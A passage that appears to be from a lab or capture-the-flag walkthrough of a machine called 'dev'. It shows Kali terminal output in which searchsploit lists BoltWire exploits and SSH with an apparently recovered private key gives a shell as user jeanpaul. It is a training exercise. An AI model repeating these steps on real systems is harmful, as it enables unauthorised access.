 ┌──(root㉿kali)-[/mnt/dev]
└─# searchsploit boltwire
Exploit Title | Path
BoltWire 3.4.16 - 'index.php' Multiple Cross-Site Scripting Vulnerabilities | php/webapps/36552.txt
BoltWire 6.03 - Local File Inclusion | php/webapps/48411.txt
Shellcodes: No Results
┌──(root㉿kali)-[/mnt/dev]
└─# ssh -i id_rsa jeanpaul@192.168.43.114
Enter passphrase for key 'id_rsa':
jeanpaul@192.168.43.114's password:
Permission denied, please try again.
jeanpaul@192.168.43.114's password:
┌──(root㉿kali)-[/mnt/dev]
└─# ssh -i id_rsa jeanpaul@192.168.43.114
Enter passphrase for key 'id_rsa':
Linux dev 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun  2 05:25:21 2021 from 192.168.10.31
jeanpaul@dev:~$